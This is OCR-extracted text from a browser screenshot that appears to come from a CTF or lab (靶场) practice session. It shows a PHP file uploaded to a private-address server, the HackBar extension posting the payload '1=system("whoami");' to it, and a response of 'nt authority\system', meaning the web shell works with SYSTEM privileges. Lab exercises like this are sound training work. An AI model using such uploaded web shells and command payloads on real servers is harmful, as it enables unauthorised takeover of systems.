 不安全 172.22.1.18/upload/2025-03/17_00313320.php 140%
靶场+刷题 云安全 CTF competetion 一些在线工具 论坛/blog pwn study Dnsloh 广东财经大学学生账号 YAML Ain't Markup ... misc
nt authority\system
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://172.22.1.18/upload/2025-03/17_00313320.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
1=system("whoami");